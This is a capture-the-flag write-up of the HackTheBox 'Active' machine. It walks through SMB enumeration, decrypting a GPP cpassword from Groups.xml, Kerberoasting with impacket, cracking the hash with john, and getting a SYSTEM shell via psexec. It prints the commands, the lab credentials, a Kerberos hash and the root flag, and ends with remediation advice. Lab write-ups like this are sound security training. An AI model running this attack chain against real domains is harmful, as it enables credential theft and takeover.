This is a writeup for the Active machine from the HackTheBox site.
Enumeration #

First, let’s start with a scan of our target with the following command:
nmap -sV -T4 -Pn 10.10.10.100
Many TCP ports are discovered:
Exploit #
First of all, let’s make an enumeration of the users/shares with the following command:
enum4linux -a 10.10.10.100

You can find a certain amount of information, but above all, a share is available for reading as an anonymous person. Let’s see what we can find inside. To connect I use the following command:
smbclient --no-pass //10.10.10.100/Replication
In the share there are two folders, one of which is of particular interest to me: Policies. In this folder I find the file Groups.xml which contains information allowing the exploitation of the machine.
Exploiting GPP SYSVOL (Groups.xml) | VK9 Security

And indeed in the file I find 2 important information: name and cpassword.
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
As explained in the article above it is possible to decrypt the cpassword with the gpp-decrypt command.

We can therefore deduce the following credencials:
user : active.htb\SVC_TGS
pass : GPPstillStandingStrong2k18
I now look at the permissions I have with these credentials:

I now have access to the share Users, let’s see what’s inside:


I quickly find the first flag on the desktop of the SVC-TGS user:
Privilege escalation #
To realize the elevation of privilege and since I have the credential of a user, I will do a Kerberoasting.
Kerberoasting is a post-exploitation attack that extracts service account credential hashes from Active Directory for offline cracking. complx.com

To perform the hashes extraction I will use the following command:
impacket-GetUserSPNs active.htb/SVC_TGS -dc-ip 10.10.10.100 -outputfile output.txt -request
┌──(d3vyce㉿kali)-[~]
└─$ cat output.txt
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$b8d16f6a494a6a06a7954e6a89f01ae1$2c1fc9a4a13479b7c31b2f76a8d6e9b05d97f7c6557848ad2d87960e7c89104568eb3f0ec8eedb7ab3636cca2209ed5b1582c14da207c6dab05f8ef6fce1047075d6d5edf2386f87e85576d90c9cfbac94044dceab2a4dc70c2751b7d353927781444a3e852b0bd795ca6975fb95c55fa8a49787bcb4ab0e02beee3edcb9df5d5fe53600aa0d0da1b22aae42649eedfff67ee00a2464a3fcbdef110cbf8eadce8f715fe620b5580154442099ad3771ec32c585c72a9e2f7d58d43f7344844d3b17a3cbc4b3c143af7d86343c51d945edc429fce49ee91c90dce2cad6bd4f17f6d210ce8055f49d69cee83aeca19f43cf465c6ab4b1d9c7bc575ef95a43aa235aa8adda00f65db41895396cf4727a05b367e779d126a06ca0d3319e6ff06cc127bf95d833ee54158ce905a1fd0e3b4de2e20e31a336fd6d5f0bf2b67660ddfc22106773a069f63c4d5ffa7c0178123a68b0b63a937df8783e2fd581f61539958aea7493035b8dbabfbf2775e70fd67440df8f9bc07d47d172d87ad717c8a27e752317e4d21ce2a3f403bfa6e6574ab10895d4d4cecb4f4feb1e1c718ce7b9c338a5ca5749374af941665174ff4246aed685b3d095b45f916accaf0a17656b4115d62d60dbb684eecec1235ea79645b12d957897c55c0f21c650ca9cc257bfaaa9ffef0b60edf265f9456a0db411e40e6b4ece00e6a143b40a5de5c833e5cb9708040e0f56b341bdc2ddc2ea1acf38b966d0583a027709c744a03fa600d9d943b3d7ffe9de5f591ac5ad7cd6158a918b99d6b15155099428a441f2984e6f82d2bbb1e5dc16c77ef6cc3604275e93d76d63fe2465331146c8358cf1a95413c502bd02a070c1caad48287720364005117067d5b04a4dc4ae3220443c400a4f4083b9110cb20783e5bf3412dcfbaff12e82f282b7749c412a4d52513814da147f0a40ad058f49c0216e980436af8455f6b1cecd4e6ace6877baf640fb8fadb3e92177343581aa96fbab2901b9226407273ab8568c1a2c7600493b741b809f817aa18d521f5cda1571461b67159a46272f51160f5790fa919019b8facbb70777f948654d895284992c0db9da7b87df843324fc43165c63d504f78b770f2612b9c88c598bc1dbd80d593f738d965b5593cd25fc41a53e1bf9f8095e99ef84aeac8c7426ba36af8aa036dac6440cb2412d5c0c7b626630931f0aee1b0dd469bc94f17f5ebed590bed26c6865916d0213d9f411723b4efb09f3f0d5043036
Bingo, the command finds the hash of the administrator of the machine, now we can perform a dictionary attack locally using john. To do this I use the following command:
john output.txt --wordlist=Documents/wordlist/rockyou.txt

After a few seconds, John gives me the password for the administrator account: Ticketmaster1968.
I can verify that the credentials work well with smbmap :

Then I can create a reverse shell with psexec:

I now have a shell as NT authority authority and I can get the last flag.
C:\Users\Administrator\Desktop> more root.txt
7255a7f4f435814c28a5e8b51aabb4b4
Recommendations #
To patch this host I think it would be necessary to perform a number of actions:
- Do not leave the
Policiesfile accessible to everyone - Disable SMB anonymous access
- Use a strong password for the administrator account

